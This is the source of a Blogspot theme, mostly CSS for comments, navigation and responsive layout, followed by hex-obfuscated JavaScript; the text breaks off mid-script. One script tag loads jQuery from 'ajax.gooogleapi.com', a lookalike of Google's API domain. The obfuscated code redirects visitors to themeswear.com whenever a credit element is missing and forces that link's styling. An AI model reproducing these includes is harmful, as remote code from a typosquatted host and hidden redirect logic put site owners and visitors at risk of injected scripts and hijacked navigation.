border-bottom: 1px solid #f4f4f4;
position: relative;
text-align: left;
padding-top: 20px;
}
#comments > h4:before {
position: absolute;
content: " ";
z-index: 1;
bottom: -1px;
left: 0;
width: 80px;
height: 1px;
background-color: #f5bb00;
}
.c_msg_p {
font-size: 12px;
padding: 5px;
}
#comments #comment-post-message {
color: #FFFFFF;
background: #424243;
margin: 0;
padding: 10px 10px;
line-height: normal;
border-radius: 2px;
font-size: 11px;
}
#comments .user a {
color: #555;
font-style: normal;
font-size: 16px;
line-height: 26px;
font-weight: 400;
letter-spacing: 1px;
}
#comments .datetime,
#comments .datetime a {
color: #999;
text-decoration: none;
margin: 0 0px 0px;
font-size: 14px;
display: inline-block;
float: right;
}
.comments .comments-content .comment-content {
margin: 0 0 20px;
color: #7B7B7B;
}
#comments .datetime a {
margin: auto;
}
#comments .comment-actions a {
border: 1px solid #424243;
border-radius: 2px;
color: #424243;
font-size: 11px;
padding: 5px 15px;
text-transform: uppercase;
text-decoration: none;
margin-right: 10px;
}
#comments .comment-actions a:hover {
color: #fff;
background-color: #555;
border: 1px solid #555;
}
#comments .comment {
border-bottom: 1px solid #eee;
padding: 0px 0 5px;
}
#comments .loadmore {
margin-top: 0;
}
#comment-editor {
height: 235px;
}
.comments .comments-content .avatar-image-container {
max-height: 76px;
width: 76px;
}
#comments .comments-content .avatar-image-container img {
max-width: 75px;
border-radius:3px;
}
.comments .comment-block {
margin-left: 90px!important;
}
span.icon.user.blog-author:after {
background-color: #424243;
color: #FFF;
padding: 2px 5px;
font-weight: normal;
font-size: 10px;
content: ;
}
.thread-toggle {
display: block !important;
}
.thread-toggle.thread-expanded {
border-bottom: 1px solid #ddd;
width: 100%;
padding: 0px 0 10px;
margin-bottom: 10px;
}
#comments .thread-chrome .comment {
border-bottom-color: #ddd !important;
}
#comments .comment-author {
padding-left: 25px
}
.comment-body {
margin: .5em 25px
}
.comment-footer {
margin: .5em 25px 1.5em
}
.comment-body p {
margin: 0
}
#comments .avatar-comment-indent .comment-author {
margin-left: -45px;
padding-left: 45px
}
.deleted-comment {
font-style: italic;
opacity: .5
}
#comment-actions {
background: transparent;
border: 0;
padding: 0;
position: absolute;
height: 25px
}
#comments .blogger-comment-icon,
.blogger-comment-icon {
line-height: 16px;
background: url(/img/b16-rounded.gif) left no-repeat;
padding-left: 20px
}
#comments .openid-comment-icon,
.openid-comment-icon {
line-height: 16px;
background: url(/img/openid16-rounded.gif) left no-repeat;
padding-left: 20px
}
#comments .anon-comment-icon,
.anon-comment-icon {
line-height: 16px;
background: url(/img/anon16-rounded.gif) left no-repeat;
padding-left: 20px
}
.comment-form {
clear: both;
_width: 410px
}
.comment-link {
white-space: nowrap
}
.paging-control-container {
float: right;
margin: 0 6px 0 0;
font-size: 80%
}
.unneeded-paging-control {
visibility: hidden
}
#comments-block .avatar-image-container img {
-ms-interpolation-mode: bicubic;
border: 1px solid #ccc;
float: right
}
#comments-block .avatar-image-container.avatar-stock img {
border-width: 0;
padding: 1px
}
#comments-block .avatar-image-container {
height: 37px;
left: -45px;
position: absolute;
width: 37px
}
#comments-block.avatar-comment-indent {
margin-left: 45px;
position: relative
}
#comments-block.avatar-comment-indent dd {
margin-left: 0
}
iframe.avatar-hovercard-iframe {
border: 0 none;
padding: 0;
width: 25em;
height: 9.4em;
margin: .5em
}
.comments {
clear: both;
margin-top: 10px;
margin-bottom: 0
}
.comments .comments-content {
margin-bottom: 16px
}
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px
}
.comments .comment .comment-actions a:hover {
text-decoration: underline
}
.comments .comments-content .comment-thread ol {
list-style-type: none;
padding: 0;
text-align: left
}
.comments .comments-content .inline-thread {
padding: .5em 1em
}
.comments .comments-content .comment-thread {
margin: 8px 0
}
.comments .comments-content .comment-thread:empty {
display: none
}
.comments .comments-content .comment-replies {
margin-left: 36px;
margin-top: 1em
}
.comments .comments-content .comment {
margin-bottom: 16px;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 16px
}
.comments .comments-content .comment:last-child {
border-bottom: 0;
padding-bottom: 0
}
.comments .comments-content .comment-body {
position: relative
}
.comments .comments-content .user {
font-style: normal;
font-weight: bold
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px
}
.comments .comments-content .datetime {
margin-left: 6px
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin: 0 0 8px
}
.comments .comments-content .comment-content {
text-align: justify
}
.comments .comments-content .owner-actions {
position: absolute;
right: 0;
top: 0
}
.comments .comments-replybox {
border: none;
height: 250px;
width: 100%
}
.comments .comment-replybox-single {
margin-left: 48px;
margin-top: 5px
}
.comments .comment-replybox-thread {
margin-top: 5px
}
.comments .comments-content .loadmore a {
display: block;
padding: 10px 16px;
text-align: center
}
.comments .thread-toggle {
cursor: pointer;
display: inline-block;
border: 1px solid #ddd;
width: 100%;
padding: 10px;
margin-bottom: 10px;
}
.comments .continue {
cursor: pointer
}
.comments .continue a {
border: 1px solid #424243;
border-radius: 2px;
color: #ffffff;
background: #424243;
font-size: 11px;
display: inline-block;
padding: 0px 19px;
text-transform: uppercase;
text-decoration: none;
margin-right: 10px;
}
.comments .comments-content .loadmore {
cursor: pointer;
margin-top: 3em;
max-height: 3em
}
.comments .comments-content .loadmore.loaded {
max-height: 0;
opacity: 0;
overflow: hidden
}
.comments .thread-chrome.thread-collapsed {
display: none
}
.comments .thread-toggle {
display: inline-block
}
.comments .thread-toggle .thread-arrow {
display: inline-block;
height: 8px;
margin: .3em;
overflow: visible;
padding-right: 4px;
width: 10px;
top: 3px;
position: relative;
}
.comments .thread-expanded .thread-arrow {
background: url("[data-uri]") no-repeat scroll 0 0 transparent
}
.comments .thread-collapsed .thread-arrow {
background: url("[data-uri]") no-repeat scroll 0 0 transparent
}
.comments .avatar-image-container {
float: left;
max-height: 36px;
overflow: hidden;
width: 36px
}
.comments .avatar-image-container img {
max-width: 36px
}
.comments .comment-block {
margin-left: 48px;
position: relative
}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies {
margin-left: 0
}
}
table.tr-caption-container {
padding: 4px;
margin-bottom: .5em
}
td.tr-caption {
font-size: 80%
}
.icon-action {
border-style: none !important;
margin: 0 0 0 .5em !important;
vertical-align: middle
}
.comment-action-icon {
width: 13px;
height: 13px;
margin-top: 3px
}
.delete-comment-icon {
background: url("/img/icon_delete13.gif") no-repeat left;
padding: 7px
}
#comment-popup {
position: absolute;
visibility: hidden;
width: 100px;
height: 20px
}
/*-------------------------------------------*/
/* Responsive CSS
/*-------------------------------------------*/
@media(min-width:768px) and (max-width:991px){
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 520px;
}
}
@media (min-width: 768px) {
#menu-topbar-menu{
display: block!important;
}
#nav-wrapper .ztmenu .menu-item-has-children:hover > .sub-menu{
visibility: visible;
opacity: 1;
transform: translateY(0);
}
}
@media (max-width: 767px) {
.togole-mainmenu {
display: inline-block;
line-height: 50px;
padding: 0 15px;
}
#site-name {
padding-bottom: 35px;
padding-top: 30px;
}
#site-name h1 {
font-size: 60px;
}
#menu-topbar-menu {
background-color: #fff;
border: 0 none;
display: none;
left: 0;
margin: 0;
padding: 0 15px;
position: absolute;
top: 100%;
width: 100%;
z-index: 20;
}
#nav-wrapper .ztmenu li {
display: inline-block;
float: left;
line-height: inherit;
margin: 0;
text-align: left;
width: 100%;
}
#nav-wrapper .ztmenu li a {
border: medium none;
color: #888888;
display: inline-block;
line-height: 40px;
padding-left: 15px;
width: 100%;
}
#nav-wrapper .ztmenu .sub-menu a {
border-color: transparent;
}
#nav-wrapper .ztmenu .menu-item-has-children > a {
position: relative;
}
#nav-wrapper .sub-menu {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
display: none;
left: inherit;
opacity: 1;
padding-left: 15px;
position: inherit;
top: inherit;
transform: none;
visibility: inherit;
}
#nav-wrapper .sub-menu .dropdown > a .caret::after {
content: "\f107";
}
#nav-wrapper .ztmenu .dropdown-toggle .caret, #nav-wrapper .sub-menu .dropdown > a .caret {
border: medium none;
height: 30px;
padding: 5px;
width: 30px;
}
#nav-wrapper .sub-menu .dropdown > a .caret {
right: 0;
}
#nav-wrapper .ztmenu .dropdown-toggle .caret::after {
color: #888888;
text-align: center;
top: 50%;
transform: translateY(-50%);
}
#nav-wrapper .ztmenu .caret {
display:none;
}
#nav-wrapper .sub-menu .sub-menu {
border: medium none;
left: 0;
position: relative;
top: 0;
}
#nav-wrapper .sub-menu .dropdown > a .caret::after {
content: "\f107";
}
.homeblogpost-blog-grid .post{
width:100%!important
}
.homeblogpost-blog-grid .post .post-format img{
width: 100%!important;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 480px;
}
.feat-title a {
font-size: 28px;
}
}
@media(max-width: 480px) {
.slider .slide-item-text {
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
right: inherit;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 320px;
}
.feat-title a {
font-size: 28px;
}
#site-name {
padding-bottom: 25px;
padding-top: 20px;
}
#site-name h1 {
font-size: 55px;
}
}
@media(max-width: 360px) {
.slider .slide-item-text {
width: 250px;
}
.instagram-footer #instagram_feed li{
width: 25% !important;
}
.owl-item .slide-item{
height: 280px;
}
.feat-title a {
font-size: 28px;
}
#site-name {
padding-bottom: 25px;
padding-top: 20px;
}
#site-name h1 {
font-size: 55px;
}
}
@media screen and (max-width: 960px){
.sidebar-wrapper{
width: 100%;
margin-top: 25px;
}
}
@media screen and (max-width: 660px){
.item-related {
width: 100%!important;
display: flex!important;
float: left;
margin-right: 20px;
margin-bottom: 15px;
height: 100%;
}
#comments .comment-actions a {
display: none;
}
}
@media screen and (max-width: 768px){
#comment-editor{
margin:10px;
}
}
@media screen and (max-width: 420px){
.comments .comments-content .datetime{    display:block;
float:none;
}
.comments .comments-content .comment-header{
height:70px;
}
}
@media screen and (max-width: 320px){
.comments .comments-content .comment-replies{
margin-left:0;
}
}
.post-404 {
text-align: center;
}
.ops-404 {
font-size: 25px;
}
.title-404 {
font-size: 160px;
display: inline-block;
padding: 86px;
font-weight: 700;
background: #424243;
color: #fff;
margin: 60px;
border-radius: 1px;
border: 6px double #fff;
}
/*-------------------------------------------*/
/* Other CSS
/*-------------------------------------------*/
h2.date-header , .blog-feeds , .post-feeds , .quickedit{
display:none;
}
#instagram_feed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instagram_feed img{height:auto;width:100%}
#instagram_feed a{padding:0;margin:0;display:inline-block;position:relative}
#instagram_feed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instagram_feed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instagram_feed a:hover .insta-likes{opacity:1}
#instagram_feed li:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.insta-likes span{color:#333}
.insta-likes i{text-shadow:0 0 0}
.entry-content center{
margin: 10px 0px;
}

--></style>
<style>#nav-wrapper{margin-bottom: 75px;} .homeblogpost-blog-grid .post { border: 1px solid #eaeaea; margin-bottom: 35px; } .homeblogpost-blog-grid .post{ box-shadow: 0 5px 3px -5px rgba(190, 190, 190, 0.3); background: #fff; } .homeblogpost-blog-grid .post .entry-container { padding: 20px; }
.post-cats > a:nth-child(n+2) {
    display: none;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.3/jquery.min.js'></script>
<script>//<![CDATA[
var _0xa17f=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x6D\x65\x74\x61\x62\x79\x70\x6F\x73\x74","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0xb09e=[_0xa17f[0],_0xa17f[1],_0xa17f[2],_0xa17f[3],_0xa17f[4],_0xa17f[5],_0xa17f[6],_0xa17f[7],_0xa17f[8],_0xa17f[9],_0xa17f[10],_0xa17f[11],_0xa17f[12],_0xa17f[13],_0xa17f[14],_0xa17f[15],_0xa17f[16],_0xa17f[17],_0xa17f[18],_0xa17f[19],_0xa17f[20],_0xa17f[21],_0xa17f[22],_0xa17f[23],_0xa17f[24],_0xa17f[25],_0xa17f[26]];$(document)[_0xb09e[12]](function(){var _0xc56dx2=500;$(_0xb09e[11])[_0xb09e[10]](_0xb09e[9])[_0xb09e[8]](function(_0xc56dx3,_0xc56dx4){var _0xc56dx4=$(_0xc56dx4);_0xc56dx4[_0xb09e[4]]({src:_0xc56dx4[_0xb09e[4]](_0xb09e[3])[_0xb09e[2]](_0xb09e[0],_0xb09e[1])});_0xc56dx4[_0xb09e[4]]({src:_0xc56dx4[_0xb09e[4]](_0xb09e[3])[_0xb09e[2]](/s\B\d{2,4}/,_0xb09e[5]+ _0xc56dx2)});_0xc56dx4[_0xb09e[4]](_0xb09e[6],_0xc56dx2);_0xc56dx4[_0xb09e[4]](_0xb09e[7],_0xc56dx2)})});window[_0xb09e[13]]= function(){var _0xc56dx5=document[_0xb09e[15]](_0xb09e[14]);if(_0xc56dx5== null){window[_0xb09e[17]][_0xb09e[16]]= _0xb09e[18]};_0xc56dx5[_0xb09e[19]](_0xb09e[16],_0xb09e[18]);_0xc56dx5[_0xb09e[19]](_0xb09e[20],_0xb09e[21]);_0xc56dx5[_0xb09e[19]](_0xb09e[22],_0xb09e[23]);_0xc56dx5[_0xb09e[19]](_0xb09e[24],_0xb09e[25]);_0xc56dx5[_0xb09e[26]]= _0xb09e[23]}
//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
var _0x7de0=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x72\x65\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x61\x70\x70\x65\x6E\x64","\x61\x3A\x66\x69\x72\x73\x74","\x66\x69\x6E\x64","\x75\x6C","\x68\x61\x73","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75\x20\x6C\x69","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x91eb=[_0x7de0[0],_0x7de0[1],_0x7de0[2],_0x7de0[3],_0x7de0[4],_0x7de0[5],_0x7de0[6],_0x7de0[7],_0x7de0[8],_0x7de0[9],_0x7de0[10],_0x7de0[11],_0x7de0[12],_0x7de0[13],_0x7de0[14],_0x7de0[15],_0x7de0[16],_0x7de0[17],_0x7de0[18],_0x7de0[19],_0x7de0[20],_0x7de0[21],_0x7de0[22]];jQuery(document)[_0x91eb[8]](function(_0x2116x2){_0x91eb[0];_0x2116x2(_0x91eb[7])[_0x91eb[6]](_0x91eb[5])[_0x91eb[4]](_0x91eb[3])[_0x91eb[2]](_0x91eb[1])});window[_0x91eb[9]]= function(){var _0x2116x3=document[_0x91eb[11]](_0x91eb[10]);if(_0x2116x3== null){window[_0x91eb[13]][_0x91eb[12]]= _0x91eb[14]};_0x2116x3[_0x91eb[15]](_0x91eb[12],_0x91eb[14]);_0x2116x3[_0x91eb[15]](_0x91eb[16],_0x91eb[17]);_0x2116x3[_0x91eb[15]](_0x91eb[18],_0x91eb[19]);_0x2116x3[_0x91eb[15]](_0x91eb[20],_0x91eb[21]);_0x2116x3[_0x91eb[22]]= _0x91eb[19]}
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
var _0x6fed=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6E\x74\x72\x79\x2D\x76\x69\x64\x65\x6F\x22\x20\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x30\x25\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x32\x22\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x68\x64\x31\x30\x38\x30\x26\x72\x65\x6C\x3D\x30\x26\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x30\x26\x73\x68\x6F\x77\x69\x6E\x66\x6F\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x20\x2D\x37\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x73","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6B\x65\x5A\x34\x75\x49\x5F\x35\x44\x4C\x6F\x2F\x56\x39\x71\x77\x32\x63\x68\x4F\x66\x31\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4C\x38\x2F\x37\x65\x33\x77\x64\x34\x4B\x44\x57\x59\x59\x65\x35\x50\x33\x7A\x45\x4A\x36\x30\x52\x47\x39\x61\x6C\x78\x37\x74\x45\x35\x58\x5F\x77\x43\x4C\x63\x42\x2F\x73\x31\x30\x30\x30\x2D\x63\x2F\x44\x65\x66\x61\x75\x6C\x74\x25\x32\x42\x57\x61\x6C\x6C\x70\x61\x70\x65\x72\x2E\x70\x6E\x67\x22\x3E\x3C\x2F\x61\x3E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x20\x70\x6F\x73\x74\x2D\x73\x74\x61\x6E\x64\x61\x72\x64\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x61\x74\x73\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x22\x20\x72\x65\x6C\x3D\x22\x63\x61\x74\x65\x67\x6F\x72\x79\x20\x74\x61\x67\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x20\x3C\x68\x34\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x34\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E","\x3C\x2F\x70\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B"];var _0x2585=[_0x6fed[0],_0x6fed[1],_0x6fed[2],_0x6fed[3],_0x6fed[4],_0x6fed[5],_0x6fed[6],_0x6fed[7],_0x6fed[8],_0x6fed[9],_0x6fed[10],_0x6fed[11],_0x6fed[12],_0x6fed[13],_0x6fed[14],_0x6fed[15],_0x6fed[16],_0x6fed[17],_0x6fed[18],_0x6fed[19],_0x6fed[20],_0x6fed[21],_0x6fed[22],_0x6fed[23],_0x6fed[24],_0x6fed[25],_0x6fed[26],_0x6fed[27],_0x6fed[28],_0x6fed[29],_0x6fed[30],_0x6fed[31],_0x6fed[32],_0x6fed[33],_0x6fed[34],_0x6fed[35],_0x6fed[36],_0x6fed[37],_0x6fed[38],_0x6fed[39],_0x6fed[40],_0x6fed[41],_0x6fed[42],_0x6fed[43],_0x6fed[44]];var _0x77c5=[_0x2585[0],_0x2585[1],_0x2585[2],_0x2585[3],_0x2585[4],_0x2585[5],_0x2585[6],_0x2585[7],_0x2585[8],_0x2585[9],_0x2585[10],_0x2585[11],_0x2585[12],_0x2585[13],_0x2585[14],_0x2585[15],_0x2585[16],_0x2585[17],_0x2585[18],_0x2585[19],_0x2585[20],_0x2585[21],_0x2585[22],_0x2585[23],_0x2585[24],_0x2585[25],_0x2585[26],_0x2585[27],_0x2585[28],_0x2585[29],_0x2585[30],_0x2585[31],_0x2585[32],_0x2585[33],_0x2585[34],_0x2585[35],_0x2585[36],_0x2585[37],_0x2585[38],_0x2585[39],_0x2585[40],_0x2585[41],_0x2585[42],_0x2585[43],_0x2585[44]];var _0xf97e=[_0x77c5[0],_0x77c5[1],_0x77c5[2],_0x77c5[3],_0x77c5[4],_0x77c5[5],_0x77c5[6],_0x77c5[7],_0x77c5[8],_0x77c5[9],_0x77c5[10],_0x77c5[11],_0x77c5[12],_0x77c5[13],_0x77c5[14],_0x77c5[15],_0x77c5[16],_0x77c5[17],_0x77c5[18],_0x77c5[19],_0x77c5[20],_0x77c5[21],_0x77c5[22],_0x77c5[23],_0x77c5[24],_0x77c5[25],_0x77c5[26],_0x77c5[27],_0x77c5[28],_0x77c5[29],_0x77c5[30],_0x77c5[31],_0x77c5[32],_0x77c5[33],_0x77c5[34],_0x77c5[35],_0x77c5[36],_0x77c5[37],_0x77c5[38],_0x77c5[39],_0x77c5[40],_0x77c5[41],_0x77c5[42],_0x77c5[43],_0x77c5[44]];function stripTags(_0x5c74x5,_0x5c74x6){return _0x5c74x5[_0xf97e[5]](/<.*?>/ig,_0xf97e[4])[_0xf97e[3]](/\s+/)[_0xf97e[2]](0,_0x5c74x6- 1)[_0xf97e[1]](_0xf97e[0])}function rm(_0x5c74x8){var _0x5c74x9=document[_0xf97e[6]](_0x5c74x8);var 